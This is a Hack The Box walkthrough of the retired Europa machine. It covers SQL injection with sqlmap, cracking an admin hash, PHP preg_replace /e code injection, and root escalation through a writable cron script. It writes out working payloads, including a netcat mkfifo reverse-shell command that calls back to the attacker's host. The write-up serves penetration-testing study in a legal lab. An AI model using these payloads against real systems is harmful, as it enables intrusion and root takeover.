Hack The Box: Europa
Europa: Retired 2 Dec 2017
If you are interested in learning more about penetration testing, Hack the Box is a great way to get your feet wet in a legal and well built environment. Head over to hackthebox.eu to get started
Enumeration

Using Sparta, I ran a staged NMAP scan against the target host: 10.10.10.22. This scan revealed three open ports: 22, 80, and 443.
All three ports appeared to be running standard services. The web pages both just showed the default Apache landing pages and running some directory brute forcing with WFUZZ did not reveal any obvious vectors for initial access.
wfuzz -c --follow --hc 404 -z file,/usr/share/wordlists/wfuzz/general/medium.txt http://10.10.10.22/FUZZ
Investigating the SSL certificate further revealed the there is a domain name associated with this IP address/Cert of europacorp.htb. Updating /etc/hosts with this domain information and browsing to europacorp.htb still lands at the Apache landing page. Investigating the certificate even closer reveals what I had missed before, an alternative name for admin-portal.europacorp.htb.
Initial Access
Again updating /etc/hosts, accessing this page reveals a login screen. I also ran another round of directory brute forcing with the domain just to be sure with no luck. Immediately trying some standard SQL injection attacks did not work as the email field was doing input validation to ensure valid email addresses are being supplied. In order to find out if this validation was happening client side or server side, I decided to run the request through Burp. Trying some of the same attacks in Burp appeared to be successful as i was now getting SQL errors back from the server.

Now that I knew I had a vulnerable parameter, I decided to run SQLMap to see what I could get out of the database. Which turned out to be a password hash for both the [email protected] and [email protected] users (same hash).
sqlmap -u https://admin-portal.europacorp.htb --data="email=something&password=something" -a
Grabbing the hashes from ~/.sqlmap/output/admin-portal.europacorp.htb/dump/admin/users.csv I attempted to crack it using John and the rockyou wordlist but I did not have success. As with all tings, the next step was to Google. I used the website https://hashkiller.co.uk to see if I could crack the password. As a side note, this website funds themselves by running the CoinHive miner is the background. I know a lot of folks really disagree with this but I really didn't mind giving up a few minutes to CPU time to crack this hash, which is did in exactly 823 ms.

Using the cracked password SuperSecretPassword! I was able to login to the Admin Portal.
Host Access

Poking around the admin portal was fairly fruitless as most of the functionality was not implemented, however, there was one place where a user could supply input on the Tools page. Entering and IP address and generating the new config file basically does a string replace on the text. When viewed in Burp though, the code clearly implements a Regular Expression to do the match and replace. Initially I just tried some basic command injection but had no luck, it appeared that everything was being properly filtered/escaped.

Looking up the way that PHP implements regex replacements (Google search: php regular expression replace with command output) I found the page for the preg_replace replace command. Right at the top of the page there is a [link to 'modifiers']http://php.net/manual/en/reference.pcre.pattern.modifiers.php) for the pattern in the regex. About a third of the way down the page is a secion with a bunch of warnings and caution banners for the e modifier. A new Google search for "preg replace e modifier code injection" returned a top result with basically an exact walkthrough of what I needed to do.
Running the request through Burp I was easily able to modify the request as needed and was able to start executing commands by passing:
pattern=/replace_this/e
ipaddress=system('*<command>*')
test=replace_this
Using these requested in Burp I was able to slowly enumerate the system as the www-data user, eventually grabbing the user hash.
Privilege Escalation
While looking in the webroot and the the parent directory, I noticed a crontab folder. The folder has some files in it the appear to clear out the web server's access logs. Suspecting that these files probably were called by a cron job, I took a peak in /etc/crontab and found what I was expecting, a cron job to run one of the files, set to run every minute.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root /var/www/cronjobs/clearlogs
Invetigating the clearlogs file shows that it clears out the web server access logs and then executes another script that www-data has read and write access to but that root was executing from Crontab, /var/www/cmd/logcleared.sh (not sure of the actual permissions because someone else was also working with the both and I noticed the permissions change at one point).

Having low level code execution and a writeable file that executes as root gave me everything I needed to get a root level shell.
Using the reverse shell cheat sheet from http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet I tried a few different shells without like but finally had success with the netCat workaround reverse shell for NetCat ipmlementations with the -e flag. I passed the needed code in the ipaddress parameter, URL-encoding the & as passing it un-encoded causes issues. I also tried to append to the file (>>) and run the line as a background task (final %26) so that anyone else using the machine would hopefully not be impacted. (Not really sure if this worked or not).
system('echo "rm /tmp/g;mkfifo /tmp/g;cat /tmp/g|/bin/sh -i 2>%261|nc 10.10.15.14 443 >/tmp/g" %26 >> /var/www/cmd/logcleared.sh')
Waiting a minute I finally had a root shell back and had hacked this box.
What I Learned
- Use the
-aoptions with SQLMap to dump the database contents. Once I knew I had SQL injection I spent a lot of time in Burp trying to extract the data manually and/or bypass login. Using SQLMap with the-aoption got me the user hashses fairly quickly. - Do not rely on one wordlist or source for cracking passwords. This was my first time using https://hashkiller.co.uk but it worked like a charm.
- Be sure to understand how code is implemented (the string replacement) AND what language it is implemented in. I spent a lot of time trying to figure out how to do command injection with regex string replacement in Linux/bash before I finally realized that I need to be looking for how to do this in PHP.